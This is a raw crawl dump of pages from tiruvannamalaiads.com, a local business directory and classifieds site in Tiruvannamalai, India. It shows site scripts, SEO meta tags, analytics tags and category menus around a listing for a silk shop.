						url: 'https://tiruvannamalaiads.com/pages/searchHeaderTitle',
						type: 'POST',
						data: {title:keyword, action:action},
						success:function(data){
							$('#response1').show();
							$('#response1').html(data);
							$("#display_show").css("display","block");
						}
					});
				} else {
					$('#response1').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setListing(item) {
				// change input value
				$('#top-select-search').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#response1').hide();
			}
		</script>
		<script type="text/javascript">/*header Search City*/
		   function autoCity() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-city').val();
				var action = "searchCity";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://tiruvannamalaiads.com/pages/searchHeaderArea',
						type: 'POST',
						data: {title:keyword, actionCity:action},
						success:function(data){
							$('#responseCity').show();
							$('#responseCity').html(data);
							$("#display_showCity").css("display","block");
						}
					});
				} else {
					$('#responseCity').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setCity(item) {
				// change input value
				$('#top-select-city').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#responseCity').hide();
			}
		</script>
		
				
		<script>
		 $(document).ready(function(){
			 $.ajax({
				 url: 'https://tiruvannamalaiads.com/pages/counter',
				 type: 'POST',
				 success: function(responce){
				 // you can alert this responce or print this in any html element
				 //alert(responce);
				 //  $('p').html(responce);
				 }   
			 });
			 
			 $('#add_popup .req-pop-clo').on('click', function(){
				 $('.modal-backdrop').hide();
			 });
			 
		  });
		  
		  function init() {
			  var vidDefer = document.getElementsByTagName('iframe');
			  for (var i=0; i<vidDefer.length; i++) {
				if(vidDefer[i].getAttribute('data-src')) {
				  vidDefer[i].setAttribute('src',vidDefer[i].getAttribute('data-src'));
			} } }
			window.onload = init;
			
		</script>
		
		<script>
			( function() {

				var youtube = document.querySelectorAll( ".youtube" );
				
				for (var i = 0; i < youtube.length; i++) {
					
					var source = "https://img.youtube.com/vi/"+ youtube[i].dataset.embed +"/sddefault.jpg";
					
					var image = new Image();
							image.src = source;
							image.addEventListener( "load", function() {
								youtube[ i ].appendChild( image );
							}( i ) );
					
							youtube[i].addEventListener( "click", function() {

								var iframe = document.createElement( "iframe" );

										iframe.setAttribute( "frameborder", "0" );
										iframe.setAttribute( "allowfullscreen", "" );
										iframe.setAttribute( "src", "https://www.youtube.com/embed/"+ this.dataset.embed +"?rel=0&showinfo=0&autoplay=1" );

										this.innerHTML = "";
										this.appendChild( iframe );
							} );	
				};
				
			} )();
			
			// Passive event listeners
			
		
       </script>
	   
	  
		
		
		<style>
		    img {
        pointer-events: none;
         }
		
		</style>
  <script type="text/javascript">
       /*
        function clickIE() {if (document.all) {(message);return false;}}
        function clickNS(e) {if
        (document.layers||(document.getElementById&&!document.all)) {
        if (e.which==2||e.which==3) {(message);return false;}}}
        if (document.layers)
        {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
        else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
        document.oncontextmenu=new Function("return false")
        
        */
        </script>
        
        <script type="text/javascript">
        window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){}return false}
        </script>
        
        <script type="text/javascript">
        document.onkeydown=function(e){e=e||window.event;if(e.keyCode==123||e.keyCode==18){return false}}
       
        </script>
        
        	<script type="text/javascript">
	if ('serviceWorker' in navigator) {
	  window.addEventListener('load', function() {
	    navigator.serviceWorker.register('https://tiruvannamalaiads.com/sw.js').then(function(registration) {
	      // Registration was successful
	      console.log('ServiceWorker registration successful with scope: ', registration.scope);
	    }, function(err) {
	      // registration failed :(
	      console.log('ServiceWorker registration failed: ', err);
	    });
	  });
	}

	let deferredPrompt;
	var div = document.querySelector('.add-to');
	var button = document.querySelector('.add-to-btn');
	div.style.display = 'none';

    
    console.log('before')
	window.addEventListener('beforeinstallprompt', (e) => {
	    console.log('after');
	  // Prevent Chrome 67 and earlier from automatically showing the prompt
	  e.preventDefault();
	  // Stash the event so it can be triggered later.
	  deferredPrompt = e;
	  div.style.display = 'block';

	  button.addEventListener('click', (e) => {
	  // hide our user interface that shows our A2HS button
	  div.style.display = 'none';
	  // Show the prompt
	  deferredPrompt.prompt();
	  // Wait for the user to respond to the prompt
	  deferredPrompt.userChoice
	    .then((choiceResult) => {
	      if (choiceResult.outcome === 'accepted') {
	        console.log('User accepted the A2HS prompt');
	      } else {
	        console.log('User dismissed the A2HS prompt');
	      }
	      deferredPrompt = null;
	    });
	});
	});
	
  $(document).ready(function() {
	 
      $(".shopping_list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 30,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 2,
				autoplay:true,
				loop:true,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    });	 
	   $(".video_add .owl-carousel").owlCarousel({
        items: 3,
        nav: true,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: false,
        responsiveClass: !0,
        margin: 30,
       autoplay:false,
        loop: !1,
        autoplayTimeout: 1e3,
       autoplayHoverPause:true,
        responsive: {
            0: {
                items: 1,
				autoplay:false,
				loop:false,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 3
            }
        }
    });	 
  });

</script>
		
		
<script async src="https://tiruvannamalaiads.com/assets/js/weather.js"></script>

    

	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tiruvannamalaiads.com/Tiruvannamalai/Sri-Murugalaya-Silk-House/adp.php?return=js.client&&se_referrer=&default_keyword=Sri%20Murugalaya%20Silk%20House%20in%20-%20%7C%20Tiruvannamalai%20Ads%20%7C%20Local%20Search%2C%20Order%20Food%2C%20Travel%20booking%2C%20Movies%2C%20Online%20Shopping%2C%20Free%20Classifieds%20Ads%20in%20Tiruvannamalai%20Ads%20Tiruvannamalai%2C%20Online%20Classified%20Advertising%2C%20Post%20Ads%20Online%2C%20Free%20Ads%20Posting%20Classifieds%20Tiruvannamalai%20%7C%20ads%20Tiruvannamalai%20-%20tiruvannamalaiads.com%20%7C%20Sri%20Murugalaya%20Silk%20House%20in%20-&landing_url=tiruvannamalaiads.com%2FTiruvannamalai%2FSri-Murugalaya-Silk-House%2F111&name=_XfJRbbPtmDPDjgBm&host=adp.php
body_size: 59540
content:
  
<!DOCTYPE html>
<html lang="en">

<head><meta charset="euc-kr">
	<title>Top 100 Sri Murugalaya Silk House in Tiruvannamalai - near me in Tiruvannamalai - List of Sri Murugalaya Silk House in Tiruvannamalai - near me in Tiruvannamalai - India | Tiruvannamalai Ads | Local Search, Order Food, Travel booking, Movies, Online Shopping, Free Classifieds Ads in Tiruvannamalai Ads Tiruvannamalai, Online Classified Advertising, Post Ads Online, Free Ads Posting Classifieds Tiruvannamalai | ads Tiruvannamalai - tiruvannamalaiads.com | Top 100 Sri Murugalaya Silk House in Tiruvannamalai - near me in Tiruvannamalai - List of Sri Murugalaya Silk House in Tiruvannamalai - near me in Tiruvannamalai - India</title>
	<!-- META TAGS -->
	
	<meta name="description" content="0 Sri Murugalaya Silk House in Tiruvannamalai - near me in Tiruvannamalai  Tiruvannamalai | Tiruvannamalai Ads Classifieds" />
	
	<meta name="keywords" content="List of Sri Murugalaya Silk House in Tiruvannamalai, Reviews, Map, Address, Phone Number, Contact Number, local, popular Sri Murugalaya Silk House, Sri Murugalaya Silk House - near me in Tiruvannamalai  Tiruvannamalai | Tiruvannamalai Ads Classifieds" />

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name="google-site-verification" content="U-ygcaNKsA6RccVrRrKElq_Ad8tp0Qwv4ZhXNRDh0bo" />
	<link rel="alternate" href="https://tiruvannamalaiads.com" hreflang="en-us" />
	<meta name="author" content="tiruvannamalaiads.com" />
	<meta name="copyright" content="tiruvannamalaiads.com" />
	<meta name="googlebot" content="INDEX, FOLLOW" />
	<meta name="yahooseeker" content="INDEX, FOLLOW" />
	<meta name="msnbot" content="INDEX, FOLLOW" />
	<meta name="allow-search" content="yes" />
	<meta name="revisit-after" content="daily" />
	<meta name="rating" content="General" />
	<meta name="distribution" content="global" />
	<meta name="robots" content="all" />
	<meta name="Redback Studios" content="Tiruvannamalai Ads">
	<!--Facebook-->
	<meta property="og:locale" content="en_US"/>
	<meta property="og:site_name" content="tiruvannamalaiads.com"/>
	<meta property="og:title" content="Top 100 Sri Murugalaya Silk House in Tiruvannamalai - near me in Tiruvannamalai - List of Sri Murugalaya Silk House in Tiruvannamalai - near me in Tiruvannamalai - India"/>
	<meta property="og:description" content="Tiruvannamalai Ads, Free online Tiruvannamalai classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Vellore's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in tiruvannamalai, Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - Velloreads.com."/>
	<meta property="og:type" content="website"/>
	<meta property="og:image" content="https://tiruvannamalaiads.com/assets/images/logo-header.png">
	<meta property="og:url" content="https://tiruvannamalaiads.com"/>
	<meta property="al:ios:url" content="https://tiruvannamalaiads.com/" />
	<meta name="twitter:card" content="summary" />          
	<link rel="canonical" href="https://tiruvannamalaiads.com/Tiruvannamalai/Sri-Murugalaya-Silk-House">
	<!--Twitter-->
	<meta name="twitter:url" content="https://tiruvannamalaiads.com/" >
	<meta name="twitter:site" content="@Tiruvannamalai Ads"/>
	<meta name="twitter:title" content="Top 100 Sri Murugalaya Silk House in Tiruvannamalai - near me in Tiruvannamalai - List of Sri Murugalaya Silk House in Tiruvannamalai - near me in Tiruvannamalai - India" >
	<meta name="twitter:description" content="Tiruvannamalai Ads, Free online Tiruvannamalai classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Vellore's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in tiruvannamalai, Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - Velloreads.com."/>
	<meta name="twitter:image" content="https://tiruvannamalaiads.com/assets/images/logo.png" >
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:domain" content="Tiruvannamalai Ads"/>
	<meta name="google-signin-scope" content="https://www.googleapis.com/auth/plus.profile.emails.read" />
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">            
        <!-- Meta tags : End -->
	<meta name="Publisher" content="Tiruvannamalai Ads (www.tiruvannamalaiads.com)" />
    <meta name="revisit-after" content="1 days"/><meta name="googlebot" content="ALL" />
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
<!-- test seo ends  ============================================== -->

<!--Markup Social Media-->
	<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "Organization",
		  "url": "https://tiruvannamalaiads.com",
		  "logo": "https://tiruvannamalaiads.com/assets/images/logo.png",
		  "contactPoint" : [
			{ "@type" : "ContactPoint",
			  "telephone" : "+918189985559",
			  "contactType" : "customer service"
			} ],
			"sameAs" : [ "https://www.facebook.com/tiruvannamalaiadsclassifieds/",
			"https://www.youtube.com/channel/UCQx9NK7W_ZPN7Vb0cF_cmiw",
			"https://tiruvannamalai.nic.in/"]	   
		}
	</script>
<!--End Markup Social Media-->
	<!-- FAV ICON(BROWSER TAB ICON) -->
	<link rel="shortcut icon" href="https://tiruvannamalaiads.com/assets/images/fav.ico" type="image/x-icon">
    <link rel="manifest" href="https://tiruvannamalaiads.com/assets/js/manifest2.json">
	<link rel="preload" href="https://tiruvannamalaiads.com/assets/fonts/font1.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://tiruvannamalaiads.com/assets/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://tiruvannamalaiads.com/assets/css/materialize.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="https://tiruvannamalaiads.com/assets/css/bootstrap.css"  as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://tiruvannamalaiads.com/assets/css/owl.carousel.css"as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload"href="https://tiruvannamalaiads.com/assets/css/manageCss.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
	<noscript>
	  <link href="https://tiruvannamalaiads.com/assets/fonts/font1.css" href="styles.css">
	  <!--<link href="https://tiruvannamalaiads.com/assets/css/font-awesome.min.css" rel="stylesheet"  type="text/css">-->
	  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	  <link href="https://tiruvannamalaiads.com/assets/css/materialize.css" rel="stylesheet" type="text/css">
	  <link href="https://tiruvannamalaiads.com/assets/css/bootstrap.css" rel="stylesheet"  type="text/css" />
	  <link href="https://tiruvannamalaiads.com/assets/css/owl.carousel.css"  rel="stylesheet"  type="text/css" />
	  <link href="https://tiruvannamalaiads.com/assets/css/manageCss.css"  rel="stylesheet"  type="text/css" />
	</noscript>
	<!-- FONTAWESOME ICONS -->
	<link href="https://tiruvannamalaiads.com/assets/css/style.css?Monday 26th of January 2026 02:05:12 PM"  rel="stylesheet" type="text/css">
    <!-- RESPONSIVE.CSS ONLY FOR MOBILE AND TABLET VIEWS -->
	<link href="https://tiruvannamalaiads.com/assets/css/responsive.css?Monday 26th of January 2026 02:05:12 PM"  rel="stylesheet" type="text/css">
	
	<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
	<script src="js/html5shiv.js"></script>
	<script src="js/respond.min.js"></script>
	<![endif]-->
	<!--<link href="https://tiruvannamalaiads.com/assets/css/manageCss.css?Monday 26th of January 2026 02:05:12 PM" rel="stylesheet" type="text/css">-->

	<!-- Global site tag (gtag.js) - Google Analytics -->
	

	<!-- Facebook Pixel Code -->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '124335814963055');
	  fbq('track', 'PageView');
	</script>
	<noscript><img  height="1" width="1" style="display:none" async
	  src="https://www.facebook.com/tr?id=124335814963055&ev=PageView&noscript=1"
	/></noscript>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
      (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-3970525397136363",
        enable_page_level_ads: true
      });
    </script>
        <style>
            .temperature-value{display:none !important;
        </style>
             
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-048YBJ1MGC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-048YBJ1MGC');
</script> 
</head>

<body data-ng-app="" onload="incrementCount(10)">
	<!--<div id="preloader">
		<div id="status">&nbsp;</div>
	</div>-->
	<!--<div id="untree_co--overlayer"></div>
   <div class="loader">
      <div class="spinner-border text-primary" role="status">
        <span class="sr-only">Loading...</span>
      </div>
    </div>-->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM2ZFWT"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
	<div class="temperature-value weather_detail">
<img src="https://tiruvannamalaiads.com/assets/images/weather.webp" alt=""  > <p> - °<span>C</span></p>
</div>
	


<script>
	function headerSearchForm()
	{
		document.getElementById('indexSearch').submit();
	}
</script>
<style>
@media screen and (max-width: 992px) {
	.req-pop-rhs {
		width: 100%;ci
	}
}
@media screen and (max-width: 992px) {
	.req-pop-lhs {
		display: none;
	}
}
@media screen and (max-width: 992px) {
	.req-pop-in {
		width: 90%;
		height: 90%;
		overflow-y: auto;
	}
}

.gsc-control-cse {
    border: none !important;
    background-color:transparent !important;
}
.clear{
  clear:both;
}
</style>
	
	<section class="dir3-home-head">
		<div class="container">
			<div class="row">
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="dir-ho-tl">
						<ul>
							<li>
								<a href="index"><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/services/1707729739tiru2454.webp" title="Tiruvannamalai Ads" alt="Tiruvannamalai Ads"> </a>
							</li>
						</ul>
					</div>
				</div>
				<div class="col-md-9 col-sm-9">
					<div class="dir-ho-tr">
					    <div class="col-md-6 col-sm-6">
					        <!--<script async src="https://cse.google.com/cse.js?cx=f167e6a75c23943d5">-->
             <!--               </script>-->
             <!--               <div class="gcse-search"></div>-->
                           <script async src="https://cse.google.com/cse.js?cx=520fba1ff46e94198">
                            </script>
                           <div class="gcse-search"></div>
					    </div>
					    <div class="col-md-6 col-sm-6">
					<ul>
                                                    <!--<li><a href="https://tiruvannamalaiads.com/users/register" title="Register">Register</a>--> </li>
                            <li><a href="https://tiruvannamalaiads.com/users/login" title="Sign In">Sign In</a> </li>
                            <li><a href="https://tiruvannamalaiads.com/pricing" title="Add Listing"><i class="fa fa-plus" aria-hidden="true"></i> Add Listing</a> </li>
							 <li><a href="https://tiruvannamalaiads.com/post-free-ads" title="Post Free Ads"><i class="fa fa-file-text" aria-hidden="true"></i> Post Free Ads</a> </li>
                                            </ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="container dir-ho-t-sp mobile_add_header">
			<div class="row">
				<div class="dir-hr1 dir-cat-search" itemscope=""  itemtype="https://schema.org/WebSite">
				    <meta itemprop="url" content="https://www.tiruvannamalaiads.com">
					<div class="dir-ho-t-tit" >
						<h1>Connect with the right <br> Service Experts</h1> 
						<p>Find B2B & B2C businesses contact addresses, phone numbers,<br> user ratings and reviews.</p>
					</div>
					<form class="cate-search-form" action="https://tiruvannamalaiads.com/pages/searchAutocomplete" method="POST" id="indexSearch" name="indexSearch" enctype="multipart/form-data" itemprop="potentialAction"  itemscope="" itemtype="https://schema.org/SearchAction">
												<div class="input-field">
						    <meta itemprop="target" content="https://tiruvannamalaiads.com/Tiruvannamalai/{categoryNm}">
							<input type="text" id="select-search" class="dropsearch" placeholder="Search your services"  autocomplete="off" name="categoryNm" value="" onKeyup="autoListingIndex();" itemprop="query-input">
						    	
							<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showIndex" style="width:98%">
								<ul  id="responseIndex">
								
								</ul>
							</span>
						</div>
												<div class="input-field">
							<input type="text" id="select-city" placeholder="Select City" name="cityNm" autocomplete="off" class="" value="Tiruvannamalai" onKeyup="autoCityIndex();">
							
							<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showCityIndex" style="width:100%">
								<ul  id="responseCityIndex">
								
								</ul>
							</span>
						</div>
												<div class="input-field">
							<input type="submit" value="search" class="waves-effect waves-light tourz-sear-btn">
						</div>
					</form>
				</div>
			</div>			
			<div class="row">
				<div class="dir-hr1 dir-cat-search">
					<div class="indexSearchAd">
						<div id="carousel-example-generic" class="carousel slide" data-ride="carousel" >
						  <span class="ad">Ad</span>
						  <!-- Wrapper for slides -->
						  <div class="carousel-inner" role="listbox">
															<div class="item active">
									<a href="https://learnageoverseas.com/" title="Tiruvannamalai Ads" target="_blank">
										<img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/advertise/learnageoverseas.jpg" class="img-responsive center" alt="Tiruvannamalai Ads"/>
									</a>
								</div>
														
						  </div>
						</div>
					</div>
				</div>
			</div>

		</div>
		
	</section>
	<!--TOP SEARCH SECTION-->
	<section id="myID" class="bottomMenu hom3-top-menu">
		

<div class="container top-search-main">
			<div class="row">
				<div class="ts-menu">
					<!--SECTION: LOGO-->
					<div class="ts-menu-1">
						<a href="https://tiruvannamalaiads.com/"><img src="https://tiruvannamalaiads.com/assets/images/aff-logo.png" alt="Tiruvannamalai Ads"> </a>
					</div>
					<!--SECTION: BROWSE CATEGORY(NOTE:IT'S HIDE ON MOBILE & TABLET VIEW)-->	
					<div class="ts-menu-2"><a href="#" class="t-bb">Category <i class="fa fa-angle-down" aria-hidden="true"></i></a>
						<!--SECTION: BROWSE CATEGORY-->
						<div class="cat-menu cat-menu-1">
							<div class="dz-menu">
								<div class="dz-menu-inn">
									<h4>All Category</h4>
									<ul>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Hospital" title="Hospital & Clinics in Tiruvannamalai">Hospital & Clinics</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Medical" title="Medical Shop in Tiruvannamalai">Medical Shop</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Medicine" title="Medicine in Tiruvannamalai">Medicine</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Hotel" title="Hotel & Resort in Tiruvannamalai">Hotel & Resort</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Restaurants" title="Restaurant in Tiruvannamalai">Restaurant</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Education" title="Education in Tiruvannamalai">Education</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Training" title="Training in Tiruvannamalai">Training</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/School" title="Schools in Tiruvannamalai">Schools</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/College" title="Colleges in Tiruvannamalai">Colleges</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Driving-School" title="Driving School in Tiruvannamalai">Driving School</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Fashion" title="Fashion in Tiruvannamalai">Fashion</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Readymades" title="Ready made Dress in Tiruvannamalai">Ready made Dress</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Textiles" title="Textiles in Tiruvannamalai">Textiles</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Estates" title="Real Estate in Tiruvannamalai">Real Estate</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Rental" title="Rental House in Tiruvannamalai">Rental House</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Computer" title="Computer Repair in Tiruvannamalai">Computer Repair</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Mobile" title="Mobile Shops in Tiruvannamalai">Mobile Shops</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Hardware" title="Hardware in Tiruvannamalai">Hardware</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Departmental" title="Departmental Store in Tiruvannamalai">Departmental Store</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/General" title="General Shop in Tiruvannamalai">General Shop</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Solutions" title="IT Solutions in Tiruvannamalai">IT Solutions</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Function" title="Function Hall in Tiruvannamalai">Function Hall</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Travels" title="Travels in Tiruvannamalai">Tour & Travels</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Transportation" title="Transportation in Tiruvannamalai">Transportation</a></li>
										<li><a href="https://tiruvannamalaiads.com/Tiruvannamalai/Automobile" title="Automobile in Tiruvannamalai">Automobile</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn lat-menu">
									<h4>Support &amp; Contact </h4>
									<ul>
										<li> <a href="https://tiruvannamalaiads.com/about-us" title="About Us">About Us</a> </li>
										<li> <a href="https://tiruvannamalaiads.com/contact-us" title="Contact us">Contact us</a> </li>
										<li> <a href="https://tiruvannamalaiads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>				
										<li> <a href="https://tiruvannamalaiads.com/add-listing" title="Add Business" >Add Business</a> </li>
										<li> <a href="#" title="Quick Enquiry" data-toggle="modal" data-target="#list-quo">Quick Enquiry</a> </li>
									</ul>
								</div>
							</div>
							<div class="dir-home-nav-bot">
								<ul>
									<li>A few reasons you’ll love Online Business Directory <span>Call us on: +918189985559</span> </li>
									<li><a href="https://tiruvannamalaiads.com/contact-us" title="Contact with us" class="waves-effect waves-light btn-large"><i class="fa fa-bullhorn"></i> Contact with us</a>
									</li>
									<li><a href="https://tiruvannamalaiads.com/pricing" title="Add your business" class="waves-effect waves-light btn-large"><i class="fa fa-bookmark"></i> Add your business</a>
									</li>
								</ul>
							</div>
						</div>
					</div>
					<!--SECTION: SEARCH BOX-->
					<script>
					function headerSearchForm()
					{
						document.getElementById('headerSearch').submit();
					}
					</script>
					<div class="ts-menu-3">
						<div class="">
							<form class="tourz-search-form tourz-top-search-form" action="https://tiruvannamalaiads.com/pages/searchAutocomplete" id="headerSearch" method="post" enctype="multipart/form-data">
								<div class="input-field">
																		<input type="text" name="cityNm" id="top-select-city" autocomplete="off" class="" onkeyup="autoCity()" value="" required>
									<!--<label for="top-select-city">Enter city</label>-->
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showCity" style="width:auto;">
										<ul  id="responseCity">
										
										</ul>
									</span>
								</div>
								<div class="input-field">
									<!--<input type="text" id="top-select-search" class="autocomplete"  name="category">
									<label for="top-select-search" class="search-hotel-type">Search your services like hotel, resorts, events and more</label>
									-->
																		
									<input type="text" class="" autocomplete="off"  name="categoryNm" placeholder="Search your nearby listings and more" id="top-select-search" onkeyup="autoListing()" value="Sri Murugalaya Silk House" required>									
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_show" style="width:100%;">
										<ul  id="response1">
										
										</ul>
									</span>
								</div>								
								<div class="input-field">
									<input type="submit" value=" " name="submit_34" class="waves-effect waves-light tourz-top-sear-btn" onclick="headerSearchForm()"> 
								</div>
							</form>
						</div>
					</div>
					<!--SECTION: REGISTER,SIGNIN AND ADD YOUR BUSINESS-->
					<div class="ts-menu-4">
						<div class="v3-top-ri">
						<ul>
                                                    <li><a href="https://tiruvannamalaiads.com/users/login" title="Sign In" class="v3-menu-sign"><i class="fa fa-sign-in"></i> Sign In</a> </li>
                            <!--<li><a href="https://tiruvannamalaiads.com/users/register" title="Register" class="v3-add-bus"> Register</a> </li>-->
							<li><a href="https://tiruvannamalaiads.com/post-free-ads" title="Post Free Ads" class="v3-add-bus freeADS">Post Free Ads</a> </li>
                                            </ul>
						</div>
					</div>
					<!--MOBILE MENU ICON:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="ts-menu-5"><span><i class="fa fa-bars" aria-hidden="true"></i></span> </div>

					<!--MOBILE MENU CONTAINER:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="mob-right-nav" data-wow-duration="0.5s">

						<div class="mob-right-nav-close"><i class="fa fa-times" aria-hidden="true"></i> </div>

							
						<h5>Business</h5>

						<ul class="mob-menu-icon">

							<li><a href="https://tiruvannamalaiads.com/add-listing" title="Add Listing">Add Listing</a> </li>

							<li><a href="https://tiruvannamalaiads.com/users/register" title="Register">Register</a> </li>

							<li><a href="https://tiruvannamalaiads.com/users/login" title="Sign In">Sign In</a> </li>

						</ul>
											<h5>All Categories</h5>

						<ul>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/IT-Solutions" title="IT Solutions in Tiruvannamalai">IT Solutions</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Computer-Repair" title="Computer Repair in Tiruvannamalai">Computer Repair</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Schools" title="Schools in Tiruvannamalai">Schools</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Colleges" title="Colleges in Tiruvannamalai">Colleges</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Import-&-Exports" title="Import & Exports in Tiruvannamalai">Import & Exports</a>
								</li>
															<li>
